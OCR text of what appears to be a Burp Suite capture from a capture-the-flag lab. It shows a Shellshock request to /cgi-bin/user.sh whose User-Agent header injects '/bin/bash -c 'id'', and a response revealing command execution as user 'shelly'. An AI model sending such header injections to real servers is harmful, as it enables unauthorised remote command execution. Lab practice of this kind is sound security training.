 Request
Pretty Raw \n Actions
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :;}; /bin/bash -c 'id'&
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Sec-GPC: 1
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Jun 2021 19:18:47 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 247
7
8 Content-Type: text/plain
9
10 Just an uptime test script
11
12 15:18:47 up  1:43,  0 users,  load average: 0.00, 0.00, 0.00
13
14
15 uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),4
16
INSPECTOR